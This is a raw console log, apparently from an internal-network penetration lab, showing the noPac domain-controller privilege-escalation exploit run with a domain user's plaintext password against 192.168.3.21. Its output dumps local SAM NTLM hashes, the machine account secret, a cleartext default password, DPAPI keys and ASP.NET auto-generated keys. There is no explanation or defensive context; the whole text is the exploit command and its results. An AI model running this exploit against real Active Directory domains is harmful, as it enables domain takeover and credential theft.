 F:\内网安全\横向移动\域控提权cve\noPac-main>python noPac.py -use-ldap "god.org/webadmin:admin!@#45" -dc-ip 192.168.3.21 -dump
NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target owa2010cn-god.god.org
[*] Total Domain Admins 1
[*] will try to impersonate Administrator
[*] Already have user Administrator ticket for target owa2010cn-god.god.org
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[*] Target system bootKey: 0x7c868a01440a03e2287150efea44e555
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a76f1448cacdc40ec79a93c584137ffd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
GOD\OWA2010CN-GOD$:plain_password_hex:3822fb471e16692ed3a64506056f8ef7fb9118f963e7da7bddba7749a81a264d99e2f7252610c0b28d802a8a7b024fdea4d9b2d79a297c50bab14c
b24d12b32282c7fe99ca196200cda1b78bb92add487ffb5b80c1cbae758fafda0e5f8f06cad21367d89d2bdee952d71ce4325cb2350be363b516e231ed46ed8e2983fc97dbf0732edd7ffc6f8a56
34e3950499cbd6edda367c411918bd071671a7e61937549963501b706617fd45b18f982ce7208c1e3e07316a517d3623cffb0f6fefc482821e465492af7c1a79328186ae9e64b346ae3422c21663
f543fc5563f2b572b7038751fd480c23ee87f3a240e4ca3bcf
GOD\OWA2010CN-GOD$:aad3b435b51404eeaad3b435b51404ee:4a70cc01733be14c813e5f7a06d5a7fa:::
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0x77266f110accadb1f7c791b36426634f16408819
dpapi_userkey:0xbc1a97ef4c36b1a1c69995f31e8060e4135fc759
[*] L$ASP.NETAutoGenKeys2.0.50727.5420
0000   E5 B2 26 B5 C5 B1 7C D0  2E 55 BC 13 44 D9 7D 0D   ..&...|..U..D.}.
0010   54 77 F1 97 85 BF C8 6A  68 29 AF 7E 9C FB 09 97   Tw.....jh).~....
0020   AD 79 0A 1A 9C 5D 31 4C  F2 A9 8C 70 4E 15 83 FD   .y...]1L...pN...
0030   B2 27 E9 DA E6 10 05 EA  9D 95 A9 83 95 69 51 EF   .'...........iQ.
0040   1B 70 6D 24 67 A8 4F CC  7E 5A 41 0E CF 50 73 59   .pm$g.O.~ZA..PsY
0050   08 A0 1A F2 85 30 73 07   .....0s.
L$ASP.NETAutoGenKeys2.0.50727.5420:e5b226b5c5b17cd02e55bc1344d97d0d5477f19785bfc86a6829af7e9cfb0997ad790a1a9c5d314cf2a98c704e1583fdb227e9dae61005ea9d95a9839
56951ef1b706d2467a84fcc7e5a410ecf50735908a01af285307307